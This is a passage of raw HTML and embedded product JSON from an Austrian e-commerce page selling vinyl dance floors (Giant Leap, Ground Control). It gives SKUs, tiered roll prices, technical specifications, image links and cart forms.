325_black_night_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599479_20250330065209_tanzteppich_giant_leap_1004902_gl325_black_night_rl_15.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17465":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480599_20250330065216_tanzteppich_giant_leap_1004902_gl325_black_night_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480599_20250330065216_tanzteppich_giant_leap_1004902_gl325_black_night_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480599_20250330065216_tanzteppich_giant_leap_1004902_gl325_black_night_rl_20.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599479_20250330065216_tanzteppich_giant_leap_1004902_gl325_black_night_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599479_20250330065216_tanzteppich_giant_leap_1004902_gl325_black_night_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599479_20250330065216_tanzteppich_giant_leap_1004902_gl325_black_night_rl_20.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}]},"index":{"17456":{"159":"9838","142":"9"},"17466":{"159":"9843","142":"9"},"17470":{"159":"9844","142":"9"},"17468":{"159":"9833","142":"9"},"17457":{"159":"9828","142":"9"},"17458":{"159":"9838","142":"8"},"17469":{"159":"9838","142":"7"},"17459":{"159":"9843","142":"8"},"17460":{"159":"9843","142":"7"},"17461":{"159":"9844","142":"8"},"17467":{"159":"9844","142":"7"},"17462":{"159":"9833","142":"8"},"17463":{"159":"9833","142":"7"},"17464":{"159":"9828","142":"8"},"17465":{"159":"9828","142":"7"}},"salable":{"159":{"9838":["17456","17458","17469"],"9843":["17466","17459","17460"],"9844":["17470","17461","17467"],"9833":["17468","17462","17463"],"9828":["17457","17464","17465"]},"142":{"9":["17456","17466","17470","17468","17457"],"8":["17458","17459","17461","17462","17464"],"7":["17469","17460","17467","17463","17465"]}},"canDisplayShowOutOfStockStatus":true,"preSelectedGallery":[],"skus":{"17456":"1004902 GL321 SUNRISE BEIGE \/ LFM","17466":"1004902 GL322 EARTH BROWN \/ LFM","17470":"1004902 GL323 SATIN METAL GREY \/ LFM","17468":"1004902 GL324 METAL GREY \/ LFM","17457":"1004902 GL325 BLACK NIGHT \/ LFM","17458":"1004902 GL321 SUNRISE BEIGE \/ RL 15","17469":"1004902 GL321 SUNRISE BEIGE \/ RL 20","17459":"1004902 GL322 EARTH BROWN \/ RL 15","17460":"1004902 GL322 EARTH BROWN \/ RL 20","17461":"1004902 GL323 SATIN METAL GREY \/ RL 15","17467":"1004902 GL323 SATIN METAL GREY \/ RL 20","17462":"1004902 GL324 METAL GREY \/ RL 15","17463":"1004902 GL324 METAL GREY \/ RL 20","17464":"1004902 GL325 BLACK NIGHT \/ RL 15","17465":"1004902 GL325 BLACK NIGHT \/ RL 20"},"techspec":{"17456":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>ca. 15 und 20lfm Rollen<\/li>\n    <li>Dicke 3,2mm<\/li>\n<\/ul>\n","17466":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2400 g\/m\u00b2<\/li>\n    <li>ca. 15 und 20lfm Rollen<\/li>\n    <li>Dicke 3,2mm<\/li>\n<\/ul>\n","17470":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2400 g\/m\u00b2<\/li>\n    <li>ca. 15 und 20lfm Rollen<\/li>\n    <li>Dicke 3,2mm<\/li>\n<\/ul>\n","17468":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2400 g\/m\u00b2<\/li>\n    <li>ca. 15 und 20lfm Rollen<\/li>\n    <li>Dicke 3,2mm<\/li>\n<\/ul>\n","17457":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2400 g\/m\u00b2<\/li>\n    <li>ca. 15 und 20lfm Rollen<\/li>\n    <li>Dicke 3,2mm<\/li>\n<\/ul>\n","17458":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2400 g\/m\u00b2<\/li>\n    <li>15lfm Rolle<\/li>\n    <li>Dicke 3,2mm<\/li>\n<\/ul>\n","17469":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2400 g\/m\u00b2<\/li>\n    <li>20lfm Rolle<\/li>\n    <li>Dicke 3,2mm<\/li>\n<\/ul>\n","17459":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2400 g\/m\u00b2<\/li>\n    <li>15lfm Rolle<\/li>\n    <li>Dicke 3,2mm<\/li>\n<\/ul>\n","17460":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2400 g\/m\u00b2<\/li>\n    <li>20lfm Rolle<\/li>\n    <li>Dicke 3,2mm<\/li>\n<\/ul>\n","17461":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2400 g\/m\u00b2<\/li>\n    <li>15lfm Rolle<\/li>\n    <li>Dicke 3,2mm<\/li>\n<\/ul>\n","17467":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2400 g\/m\u00b2<\/li>\n    <li>20lfm Rolle<\/li>\n    <li>Dicke 3,2mm<\/li>\n<\/ul>\n","17462":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2400 g\/m\u00b2<\/li>\n    <li>15lfm Rolle<\/li>\n    <li>Dicke 3,2mm<\/li>\n<\/ul>\n","17463":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2400 g\/m\u00b2<\/li>\n    <li>20lfm Rolle<\/li>\n    <li>Dicke 3,2mm<\/li>\n<\/ul>\n","17464":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2400 g\/m\u00b2<\/li>\n    <li>15lfm Rolle<\/li>\n    <li>Dicke 3,2mm<\/li>\n<\/ul>\n","17465":"<br\/><b>Technische Details:<\/b><br\/>\n<ul>\n    <li>schwer brennbar;EN 13501-1, Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% Vinyl<\/li>\n    <li>Breite 150 cm<\/li>\n    <li>2400 g\/m\u00b2<\/li>\n    <li>20lfm Rolle<\/li>\n    <li>Dicke 3,2mm<\/li>\n<\/ul>\n"},"deliverytime":{"17456":"lagernd","17466":"lagernd","17470":"lagernd","17468":"lagernd","17457":"lagernd","17458":"lagernd","17469":"lagernd","17459":"lagernd","17460":"lagernd","17461":"lagernd","17467":"lagernd","17462":"lagernd","17463":"lagernd","17464":"lagernd","17465":"lagernd"},"sale":{"17456":false,"17466":false,"17470":false,"17468":false,"17457":false,"17458":false,"17469":false,"17459":false,"17460":false,"17461":false,"17467":false,"17462":false,"17463":false,"17464":false,"17465":false}},
                "jsonSwatchConfig": [],
                "mediaCallback": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fat\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":20,"height":20},"swatchThumb":{"height":20,"width":20}},
                "productUrl": "https://www.floorwings.com/at/1004902-tanzteppich-giant-leap.html"
            }
        }
    }
</script>
                        </strong>
                                                                        <div class="price-box price-lowest_price" data-role="priceBox" data-product-id="17592" data-price-box="product-id-17592"><div class="price-box price-lowest_price" data-role="priceBox" data-product-id="17592" data-price-box="product-id-17592">
ab 7 x 20m Rolle pro m²

<span class="price-container price-lowest_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-17592"        data-label="inkl.&#x20;MWSt."        data-price-amount="38.712001"
        data-price-type="lowestPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">38,71 €</span></span>
            

    <span id="price-excluding-tax-product-price-17592"
          data-label="exkl.&#x20;MWSt."
          data-price-amount="32.258333333333"
          data-price-type="baseLowestPrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">32,26 €</span></span>
        </span>
</div></div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="1004902" action="https://www.floorwings.com/at/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vYXQvZmluZGUtZGVpbmVuLXRhbnpib2Rlbi9iYWxsZXR0LXplaXRnZW5vc3Npc2NoZXItdGFuemJvZGVuLmh0bWw_ZmFyYmdydXBwZT0yMzM4/product/17592/" method="post">
                                            <input type="hidden" name="product" value="17592">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="buEznKlpfSMunSLI" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;die&#x20;Wunschliste"
       aria-label="Auf&#x20;die&#x20;Wunschliste"
       data-post='{"action":"https:\/\/www.floorwings.com\/at\/wishlist\/index\/add\/","data":{"product":17592,"uenc":"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vYXQvZmluZGUtZGVpbmVuLXRhbnpib2Rlbi9iYWxsZXR0LXplaXRnZW5vc3Npc2NoZXItdGFuemJvZGVuLmh0bWw_ZmFyYmdydXBwZT0yMzM4"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf die Wunschliste</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Mit anderen Artikeln vergleichen"
   aria-label="Mit anderen Artikeln vergleichen"
   data-post='{"action":"https:\/\/www.floorwings.com\/at\/catalog\/product_compare\/add\/","data":{"product":"17592","uenc":"aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vYXQvZmluZGUtZGVpbmVuLXRhbnpib2Rlbi9iYWxsZXR0LXplaXRnZW5vc3Npc2NoZXItdGFuemJvZGVuLmh0bWw_ZmFyYmdydXBwZT0yMzM4"}}'
   role="button">
    <span>Mit anderen Artikeln vergleichen</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                                                <li class="item product product-item">
                            <div class="product-item-info" data-container="product-grid" data-mage-init='{ "shortDescHover": {"productUrl" : "https://www.floorwings.com/at/1004901-tanzteppich-ground-control.html"}}' style="position:relative">
	                                    <div class="onhover-short-description-container">
                        <div class="onhover-short-description">
                            <b>
                                TANZTEPPICH GROUND CONTROL                            </b>
                            <p>
                                                                <div class="teaser"> Der perfekte Tanzteppich f&uuml;r erh&ouml;hte Standfestigkeit. Die spezielle Pr&auml;gung&nbsp;bietet T&auml;nzerinnen und T&auml;nzen besonders bei Absprung und Landung sowie bei Hebefiguren </div>
                                <div class="moreLink">
                                    <a href="https://www.floorwings.com/at/1004901-tanzteppich-ground-control.html" title="mehr...">mehr...</a><br/>
                                    1004901                                </div>
                            </p>
                        </div>
                    </div>
                                                            <a href="https://www.floorwings.com/at/1004901-tanzteppich-ground-control.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-17594">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.floorwings.com/media/catalog/product/cache/7362bf6d19fbd99b30bfe2ef947532d8/4/8/481071_20250330065015_tanzteppich_ground_control.png"
            loading="lazy"
            width="240"
            height="300"
            alt="TANZTEPPICH&#x20;GROUND&#x20;CONTROL"/></span>
</span>
<style>.product-image-container-17594 {
    width: 240px;
}
.product-image-container-17594 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-17594");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-17594  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                        
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.floorwings.com/at/1004901-tanzteppich-ground-control.html">
                                TANZTEPPICH GROUND CONTROL                            </a>
	                        <div class="swatch-opt-17594"
     data-role="swatch-option-17594"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-17594]": {
            "KozakGroup_Tuchler/js/default-swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "useSlickCarousel": true,
                "jsonConfig": {"attributes":{"159":{"id":"159","code":"farb_id","label":"Farbe","options":[{"id":"9860","label":"Magnet Grey GC252","products":["17474","17479","17476"]},{"id":"9861","label":"Onyx Black GC253","products":["17475","17477","17480"]}],"position":"0"},"142":{"id":"142","code":"unit","label":"Einheit","options":[{"id":"8","label":"15m Rolle","products":["17479","17477"]},{"id":"7","label":"20m Rolle","products":["17476","17480"]},{"id":"9","label":"lfm","products":["17474","17475"]}],"position":"1"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"17474":{"baseOldPrice":{"amount":87.05},"oldPrice":{"amount":104.460001},"basePrice":{"amount":87.05},"finalPrice":{"amount":104.460001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":104.460001,"priceExcl":87.05,"percentage":"","baseUnitPrice":52.236001,"baseUnitPriceExcl":43.525}],"msrpPrice":{"amount":0},"unit":"lfm"},"17475":{"baseOldPrice":{"amount":87.05},"oldPrice":{"amount":104.460001},"basePrice":{"amount":87.05},"finalPrice":{"amount":104.460001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":104.460001,"priceExcl":87.05,"percentage":"","baseUnitPrice":52.236001,"baseUnitPriceExcl":43.525}],"msrpPrice":{"amount":0},"unit":"lfm"},"17479":{"baseOldPrice":{"amount":1000.9},"oldPrice":{"amount":1096.620001},"basePrice":{"amount":913.85},"finalPrice":{"amount":1096.620001},"tierPrices":[{"unit":"RL 15","baseUnit":"m\u00b2","qty":1,"price":1201.080001,"priceExcl":1000.9,"percentage":"","baseUnitPrice":40.032001,"baseUnitPriceExcl":33.363333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":3,"price":1169.760001,"priceExcl":974.8,"percentage":"","baseUnitPrice":38.988001,"baseUnitPriceExcl":32.493333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":4,"price":1148.880001,"priceExcl":957.4,"percentage":"","baseUnitPrice":38.292001,"baseUnitPriceExcl":31.913333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":7,"price":1096.620001,"priceExcl":913.85,"percentage":"","baseUnitPrice":36.552001,"baseUnitPriceExcl":30.461666666667}],"msrpPrice":{"amount":0},"unit":"15m Rolle"},"17476":{"baseOldPrice":{"amount":1334.5},"oldPrice":{"amount":1462.200001},"basePrice":{"amount":1218.5},"finalPrice":{"amount":1462.200001},"tierPrices":[{"unit":"RL 20","baseUnit":"m\u00b2","qty":1,"price":1601.400001,"priceExcl":1334.5,"percentage":"","baseUnitPrice":40.032001,"baseUnitPriceExcl":33.3625},{"unit":"RL 20","baseUnit":"m\u00b2","qty":2,"price":1559.580001,"priceExcl":1299.65,"percentage":"","baseUnitPrice":38.988001,"baseUnitPriceExcl":32.49125},{"unit":"RL 20","baseUnit":"m\u00b2","qty":3,"price":1531.800001,"priceExcl":1276.5,"percentage":"","baseUnitPrice":38.292001,"baseUnitPriceExcl":31.9125},{"unit":"RL 20","baseUnit":"m\u00b2","qty":5,"price":1462.200001,"priceExcl":1218.5,"percentage":"","baseUnitPrice":36.552001,"baseUnitPriceExcl":30.4625}],"msrpPrice":{"amount":0},"unit":"20m Rolle"},"17477":{"baseOldPrice":{"amount":1000.9},"oldPrice":{"amount":1096.620001},"basePrice":{"amount":913.85},"finalPrice":{"amount":1096.620001},"tierPrices":[{"unit":"RL 15","baseUnit":"m\u00b2","qty":1,"price":1201.080001,"priceExcl":1000.9,"percentage":"","baseUnitPrice":40.032001,"baseUnitPriceExcl":33.363333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":3,"price":1169.760001,"priceExcl":974.8,"percentage":"","baseUnitPrice":38.988001,"baseUnitPriceExcl":32.493333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":4,"price":1148.880001,"priceExcl":957.4,"percentage":"","baseUnitPrice":38.292001,"baseUnitPriceExcl":31.913333333333},{"unit":"RL 15","baseUnit":"m\u00b2","qty":7,"price":1096.620001,"priceExcl":913.85,"percentage":"","baseUnitPrice":36.552001,"baseUnitPriceExcl":30.461666666667}],"msrpPrice":{"amount":0},"unit":"15m Rolle"},"17480":{"baseOldPrice":{"amount":1334.5},"oldPrice":{"amount":1462.200001},"basePrice":{"amount":1218.5},"finalPrice":{"amount":1462.200001},"tierPrices":[{"unit":"RL 20","baseUnit":"m\u00b2","qty":1,"price":1601.400001,"priceExcl":1334.5,"percentage":"","baseUnitPrice":40.032001,"baseUnitPriceExcl":33.3625},{"unit":"RL 20","baseUnit":"m\u00b2","qty":2,"price":1559.580001,"priceExcl":1299.65,"percentage":"","baseUnitPrice":38.988001,"baseUnitPriceExcl":32.49125},{"unit":"RL 20","baseUnit":"m\u00b2","qty":3,"price":1531.800001,"priceExcl":1276.5,"percentage":"","baseUnitPrice":38.292001,"baseUnitPriceExcl":31.9125},{"unit":"RL 20","baseUnit":"m\u00b2","qty":5,"price":1462.200001,"priceExcl":1218.5,"percentage":"","baseUnitPrice":36.552001,"baseUnitPriceExcl":30.4625}],"msrpPrice":{"amount":0},"unit":"20m Rolle"}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":87.05},"oldPrice":{"amount":87.05},"basePrice":{"amount":87.05},"finalPrice":{"amount":87.05}},"productId":"17594","chooseText":"W\u00e4hlen Sie eine Option...","images":{"17474":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480569_20250330064927_tanzteppich_ground_control_1004901_gc252_magnet_grey_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480569_20250330064927_tanzteppich_ground_control_1004901_gc252_magnet_grey_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480569_20250330064927_tanzteppich_ground_control_1004901_gc252_magnet_grey_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599473_20250330064927_tanzteppich_ground_control_1004901_gc252_magnet_grey_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599473_20250330064927_tanzteppich_ground_control_1004901_gc252_magnet_grey_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599473_20250330064927_tanzteppich_ground_control_1004901_gc252_magnet_grey_lfm.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17475":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480568_20250330064934_tanzteppich_ground_control_1004901_gc253_onyx_black_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480568_20250330064934_tanzteppich_ground_control_1004901_gc253_onyx_black_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480568_20250330064934_tanzteppich_ground_control_1004901_gc253_onyx_black_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599474_20250330064934_tanzteppich_ground_control_1004901_gc253_onyx_black_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599474_20250330064934_tanzteppich_ground_control_1004901_gc253_onyx_black_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599474_20250330064934_tanzteppich_ground_control_1004901_gc253_onyx_black_lfm.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17479":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480569_20250330064942_tanzteppich_ground_control_1004901_gc252_magnet_grey_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480569_20250330064942_tanzteppich_ground_control_1004901_gc252_magnet_grey_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480569_20250330064942_tanzteppich_ground_control_1004901_gc252_magnet_grey_rl_15.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599473_20250330064942_tanzteppich_ground_control_1004901_gc252_magnet_grey_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599473_20250330064942_tanzteppich_ground_control_1004901_gc252_magnet_grey_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599473_20250330064942_tanzteppich_ground_control_1004901_gc252_magnet_grey_rl_15.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17476":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480569_20250330064949_tanzteppich_ground_control_1004901_gc252_magnet_grey_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480569_20250330064949_tanzteppich_ground_control_1004901_gc252_magnet_grey_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480569_20250330064949_tanzteppich_ground_control_1004901_gc252_magnet_grey_rl_20.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599473_20250330064949_tanzteppich_ground_control_1004901_gc252_magnet_grey_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599473_20250330064949_tanzteppich_ground_control_1004901_gc252_magnet_grey_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599473_20250330064949_tanzteppich_ground_control_1004901_gc252_magnet_grey_rl_20.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17477":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480568_20250330064956_tanzteppich_ground_control_1004901_gc253_onyx_black_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480568_20250330064956_tanzteppich_ground_control_1004901_gc253_onyx_black_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480568_20250330064956_tanzteppich_ground_control_1004901_gc253_onyx_black_rl_15.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599474_20250330064956_tanzteppich_ground_control_1004901_gc253_onyx_black_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599474_20250330064956_tanzteppich_ground_control_1004901_gc253_onyx_black_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599474_20250330064956_tanzteppich_ground_control_1004901_gc253_onyx_black_rl_15.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17480":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480568_20250330065006_tanzteppich_ground_control_1004901_gc253_onyx_black_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480568_20250330065006_tanzteppich_ground_control_1004901_gc253_onyx_black_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480568_20250330065006_tanzteppich_ground_control_1004901_gc253_onyx_black_rl_20.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599474_20250330065006_tanzteppich_ground_control_1004901_gc253_onyx_black_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599474_20250330065006_tanzteppich_ground_control_1004901_gc253_onyx_black_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599474_20250330065006_tanzteppich_ground_control_1004901_gc253_onyx_black_rl_20.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}]},"i